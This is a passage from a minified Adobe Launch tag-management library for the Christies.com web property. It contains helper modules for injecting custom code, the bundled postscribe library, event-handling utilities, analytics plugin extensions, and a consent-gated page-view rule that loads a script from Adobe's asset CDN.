n=t.split("."),r=e,a=0,i=n.length;a<i;a++){if(null==r)return;r=r[n[a]]}return r}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n){"use strict";var r=n("./decorators/decorateGlobalJavaScriptCode"),a=n("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?r(e,t):a(e,t)},html:n("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),a=n("./getSourceByUrl"),i=r.resolve();e.exports=function(e){var t=new r((function(t){var n=a(e);r.all([n,i]).then((function(e){var n=e[0];t(n)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,r;n=this,r=function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={exports:{},id:r,loaded:!1};return e[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var a=r(n(1));e.exports=a.default},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function i(){}function o(){var e=p.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=s.apply(void 0,e),t.afterStreamStart()}}function s(e,t,n){function r(e){e=n.beforeWrite(e),g.write(e),n.afterWrite(e)}(g=new l.default(e,n)).id=m++,g.name=n.name||g.id,c.streams[g.name]=g;var a=e.ownerDocument,s={close:a.close,open:a.open,write:a.write,writeln:a.writeln};u(a,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join("")+"\n")}});var d=g.win.onerror||i;return g.win.onerror=function(e,t,r){n.error({msg:e+" - "+t+": "+r}),d.apply(g.win,[e,t,r])},g.write(t,(function(){u(a,s),g.win.onerror=d,n.done(),g=null,o()})),g}function c(e,t,n){if(d.isFunction(n))n={done:n};else if("clear"===n)return p=[],g=null,void(m=0);n=d.defaults(n,f);var r=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){r.stream?r.stream.abort():r[1]=i}},n.beforeEnqueue(r),p.push(r),g||o(),e.postscribe}t.__esModule=!0;var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=c;var l=a(n(2)),d=r(n(4)),f={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},m=0,p=[],g=null;u(c,{streams:{},queue:p,WriteStream:l.default})},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){var n=f+t,r=e.getAttribute(n);return l.existy(r)?String(r):r}function s(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=f+t;l.existy(n)&&""!==n?e.setAttribute(r,n):e.removeAttribute(r)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=a(n(3)),l=r(n(4)),d=!1,f="data-ps-",m="ps-style",p="ps-script",g=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new u.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],s(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();l.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,r=void 0,a=[];(t=this.parser.readToken())&&!(n=l.isScript(t))&&!(r=l.isStyle(t));)(t=this.options.beforeWriteToken(t))&&a.push(t);a.length>0&&this._writeStaticTokens(a),n&&this._handleScriptToken(t),r&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],r=[],a=[],i=e.length,o=0;o<i;o++){var s=e[o],c=s.toString();if(n.push(c),s.attrs){if(!/^noscript$/i.test(s.tagName)){var u=t++;r.push(c.replace(/(\/?>)/," "+f+"id="+u+" $1")),s.attrs.id!==p&&s.attrs.id!==m&&a.push("atomicTag"===s.type?"":"<"+s.tagName+" "+f+"proxyof="+u+(s.unary?" />":">"))}}else r.push(c),a.push("endTag"===s.type?c:"")}return{tokens:e,raw:n.join(""),actual:r.join(""),proxy:a.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];l.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!o(e,"proxyof")){n&&(this.actuals[o(e,"id")]=e,s(e,"id"));var r=e.parentNode&&o(e.parentNode,"proxyof");r&&this.actuals[r].appendChild(e)}t.unshift.apply(t,l.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,m),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),r=this._shouldRelease(n),a=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,r?a:function(){t(),a()}));try{this._insertCursor(n,p),n.src&&!r||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){
function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function r(){n(),null!=t&&t(),t=null}function a(e){n(),o(e),null!=t&&t(),t=null}function i(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var o=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){a({msg:"onload handler failed "+t+" @ "+e.src})}r()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void a({msg:"onerror handler failed "+t+" @ "+e.src})}a({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&r()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=g},function(e){var t;t=function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={exports:{},id:r,loaded:!1};return e[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var a=r(n(1));e.exports=a.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function a(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var o=a(n(2)),s=a(n(3)),c=r(n(6)),u=n(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=n;var a=!1,s={};for(var u in o)o.hasOwnProperty(u)&&(r.autoFix&&(s[u+"Fix"]=!0),a=a||s[u+"Fix"]);a?(this._readToken=(0,c.default)(this,s,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,s,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var t=s[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var f in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,u.escapeQuotes)(e[n],null));return t},d.supports=o,o)o.hasOwnProperty(f)&&(d.browserHasFlaw=d.browserHasFlaw||!o[f]&&f)},function(e,t){"use strict";t.__esModule=!0;var n=!1,r=!1,a=window.document.createElement("div");try{var i="<P><I></P></I>";a.innerHTML=i,t.tagSoup=n=a.innerHTML!==i}catch(e){t.tagSoup=n=!1}try{a.innerHTML="<P><i><P></P></i></P>",t.selfClose=r=2===a.childNodes.length}catch(e){t.selfClose=r=!1}a=null,t.tagSoup=n,t.selfClose=r},function(e,t,n){"use strict";function r(e){var t=e.indexOf("-->");if(t>=0)return new u.CommentToken(e.substr(4,t-1),t+3)}function a(e){var t=e.indexOf("<");return new u.CharsToken(t>=0?t:e.length)}function i(e){var t,n,r;if(-1!==e.indexOf(">")){var a=e.match(l.startTag);if(a){var i=(t={},n={},r=a[2],a[2].replace(l.attr,(function(e,a){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[a]=arguments[2]||arguments[3]||arguments[4]||l.fillAttr.test(a)&&a||"":t[a]="",r=r.replace(e,"")})),{v:new u.StartTagToken(a[1],a[0].length,t,n,!!a[3],r.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function o(e){var t=i(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var r=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(r)return new u.AtomicTagToken(t.tagName,r[0].length+t.length,t.attrs,t.booleanAttrs,r[1])}}}function s(e){var t=e.match(l.endTag);if(t)return new u.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=r,t.chars=a,t.startTag=i,t.atomicTag=o,t.endTag=s;var u=n(4),l={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var a=n(5),i=(t.Token=function e(t,n){r(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){r(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){r(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,a,i,o){r(this,e),this.type=t,this.length=a,this.text="",this.tagName=n,this.attrs=i,this.booleanAttrs=o,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var r in e.attrs)if(e.attrs.hasOwnProperty(r)){n+=" "+r;var i=e.attrs[r];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[r]||(n+='="'+(0,a.escapeQuotes)(i)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,a,i,o,s){r(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=i,this.html5Unary=!1,this.unary=o,this.rest=s}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,a,i,o){r(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=o}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){r(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function r(e,t){var r=e.stream,a=n(t());return e.stream=r,a}function a(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function o(e,t,o){function s(){var t=r(e,o);t&&l[t.type]&&l[t.type](t)}var u=i(),l={startTag:function(n){var r=n.tagName;"TR"===r.toUpperCase()&&u.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):t.selfCloseFix&&c.test(r)&&u.containsTagName(r)?u.lastTagNameEq(r)?a(e,u):(e.prepend("</"+n.tagName+">"),s()):n.unary||u.push(n)},endTag:function(n){u.last()?t.tagSoupFix&&!u.lastTagNameEq(n.tagName)?a(e,u):u.pop():t.tagSoupFix&&(o(),s())}};return function(){return s(),n(o())}}t.__esModule=!0,t.default=o;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function r(e){return"function"==typeof e}function a(e,t,n){var r=void 0,a=e&&e.length||0;for(r=0;r<a;r++)t.call(n,e[r],r)}function i(e,t,n){for(var r in e)e.hasOwnProperty(r)&&t.call(n,r,e[r])}function o(e,t){return e=e||{},i(t,(function(t,r){n(e[t])||(e[t]=r)})),e}function s(e){try{return Array.prototype.slice.call(e)}catch(r){var t=(n=[],a(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":f(t)))return t.v}var n}function c(e){return e[e.length-1]}function u(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function l(e){return u(e,"script")}function d(e){return u(e,"style")}t.__esModule=!0;var f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=r,t.each=a,t.eachKey=i,t.defaults=o,t.toArray=s,t.last=c,t.isTag=u,t.isScript=l,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof t?t.postscribe=r():n.postscribe=r()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document").createElement("div");e.exports=function(e){return r.innerHTML=e,r.textContent||r.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=function(e){for(var t=r.querySelectorAll("script"),n=0;n<t.length;n++){var a=t[n];if(e.test(a.src))return a}},i=function(){return a(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:a}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:r.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),a=0;e.exports=function(e,t){var n="_runScript"+ ++a,i=new r((function(t,a){_satellite[n]=function(i){delete _satellite[n],new r((function(t){t(i.call(e.event.element,e.event,e.event.target,r))})).then(t,a)}}));return{code:'<script>_satellite["'+n+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-promise"),i=0,o={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=o[e];t&&(delete o[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=o[e];t&&(delete o[e],t.reject())};var s=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},u=function(e){return e.settings.isExternal};e.exports=function(e,t){var n;return u(e)&&(t=r.replaceTokens(t,e.event)),s(t)?(n=new a((function(e,t){o[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):n=a.resolve(),{code:t,promise:n}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-load-script"),a=n("@adobe/reactor-promise"),i=n("../../helpers/findPageScript").byRegexPattern,o={},s={},c=function(e){return s[e]||(s[e]=r(e)),s[e]};_satellite.__registerScript=function(e,t){var n;if(document.currentScript)n=document.currentScript.getAttribute("src");else{var r=new RegExp(".*"+e+".*");n=i(r).getAttribute("src")}o[n]=t},e.exports=function(e){return o[e]?a.resolve(o[e]):new a((function(t){c(e).then((function(){t(o[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},n=function(e){return"string"==typeof e||e instanceof String},r=function(e){return t(e)?String(e):e},a=function(e){return n(e)?Number(e):e};e.exports={isNumber:t,isString:n,castToStringIfNumber:r,castToNumberIfString:a}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,n){"use strict";var r=n("./weakMap"),a=n("./matchesProperties"),i=n("./matchesSelector");e.exports=function(){var e=[],t=new r,n={addListener:function(t,n){e.push({settings:t,callback:n})},evaluateEvent:function(n,r){if(e.length&&!t.has(n)){for(var o=n.target,s=!1;o;){for(var c=!1,u=!1,l=0;l<e.length;l++){var d=e[l],f=d.settings.elementSelector,m=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!s)&&(o===n.target||!1!==d.settings.bubbleFireIfParent)&&(o===n.target||f||m&&Object.keys(m).length)&&(!f||i(o,f))&&(!m||a(o,m))){var p={};r?Object.keys(n).forEach((function(e){p[e]=n[e]})):p.nativeEvent=n,p.element=o,p.target=n.target,!1!==d.callback(p)&&(u=!0,d.settings.bubbleStop&&(c=!0))}}if(c)break;u&&(s=!0),o=o.parentNode}t.set(n,!0)}},__reset:function(){e=[]}};return n}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window").WeakMap;if(void 0===r){var a=Object.defineProperty,i=Date.now()%1e9;(r=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var n=e[this.name];return n&&n[0]===e?n[1]=t:a(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=r}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,n){"use strict";var r=n("./../../helpers/textMatch"),a=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var n=a(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return r(n,i)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,n,r){"use strict";e.exports=function(e,t){var n=e.matches||e.msMatchesSelector;if(n)try{return n.call(e,t)}catch(e){return r.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),i=-1!==r.navigator.appVersion.indexOf("MSIE 10"),o="WINDOW_LOADED",s="DOM_READY",c="PAGE_BOTTOM",u=[c,s,o],l=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};u.forEach((function(e){d[e]=[]}));var f=function(e,t){u.slice(0,p(e)+1).forEach((function(e){g(t,e)}))},m=function(){return"complete"===a.readyState?o:"interactive"===a.readyState?i?null:s:void 0},p=function(e){return u.indexOf(e)},g=function(e,t){d[t].forEach((function(t){h(e,t)})),d[t]=[]},h=function(e,t){var n=t.trigger,r=t.syntheticEventFn;n(r?r(e):null)};r._satellite=r._satellite||{},r._satellite.pageBottom=f.bind(null,c),a.addEventListener("DOMContentLoaded",f.bind(null,s),!0),r.addEventListener("load",f.bind(null,o),!0),r.setTimeout((function(){var e=m();e&&f(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[c].push({trigger:e})},registerDomReadyTrigger:function(e){d[s].push({trigger:e,syntheticEventFn:l.bind(null,a)})},registerWindowLoadedTrigger:function(e){d[o].push({trigger:e,syntheticEventFn:l.bind(null,r)})}}}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var n=e.get;return e.get=function(r){return e.has(r)||e.set(r,t()),n.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}}}},"sdi-toolkit":{displayName:"Further Toolkit",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP98860ffddec14bee98be1eabc8a311e3/",settings:{utilLoadScript:!1,utilQueryString:!1,polyfillObjectAssign:!1,polyfillObjectPromise:!1},modules:{"sdi-toolkit/src/lib/main/extension_main.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-window"),i=n("@adobe/reactor-object-assign"),o=n("@adobe/reactor-promise"),s=r.getExtensionSettings()||{};r.logger.debug("Initializing with settings",s),s.polyfillObjectAssign&&(a.Object.assign?r.logger.debug("Object.assign exists. No polyfill needed."):(a.Object.assign=i,r.logger.debug("Object.assign polyfilled from @adobe/reactor-object-assign."))),s.polyfillObjectPromise&&(a.Promise?r.logger.debug("Promise exists. No polyfill needed."):(a.Promise=o,r.logger.debug("Promise polyfilled from @adobe/reactor-promise."))),s.utilQueryString&&(a._sdiToolkit=a._sdiToolkit||{},a._sdiToolkit.reactor=a._sdiToolkit.reactor||{},a._sdiToolkit.reactor.queryString||(a._sdiToolkit.reactor.queryString=n("@adobe/reactor-query-string"),r.logger.debug("_sdiToolkit.reactor.queryString installed from @adobe/reactor-query-string."))),s.utilLoadScript&&(a._sdiToolkit=a._sdiToolkit||{},a._sdiToolkit.reactor=a._sdiToolkit.reactor||{},a._sdiToolkit.reactor.loadScript||(a._sdiToolkit.reactor.loadScript=n("@adobe/reactor-load-script"),r.logger.debug("_sdiToolkit.reactor.loadScript installed from @adobe/reactor-load-script.")))}}}},"common-analytics-plugins":{displayName:"Common Analytics Plugins",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP88bc9a95368c457498f7139d263446ba/",modules:{"common-analytics-plugins/src/lib/main-module.js":{script:function(e,t,n,r){"use strict";r.getSharedModule("adobe-analytics","get-tracker")||r.logger.error('The "Adobe Analytics" extension must be installed in the Launch web property ('+_satellite.property.name+') in order to use the "Common Analytics Plugins" extension'),r.getSharedModule("adobe-analytics","augment-tracker")((function(e){if("object"==typeof e.contextData&&"object"==typeof window.aaPlugins)for(var t in window.aaPlugins)e.contextData[t]=window.aaPlugins[t]}))}}}}},company:{orgId:"04868BE156B07C737F000101@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"Christies.com",settings:{domains:["christies.com","christies.com.cn"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR201d9862577a4b15b6409e9771584777"},rules:[{id:"RL009bb7db218f45b4adcc46700ef5b3b8",name:"PV | Content-Feature | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%feature_id%",rightOperand:"^.+$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC389f9011e9bd495d890b6073143d03e6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0275439569944f07bec50d48dcf6d344",name:"PV | Selling Pages | DC | Targeting | 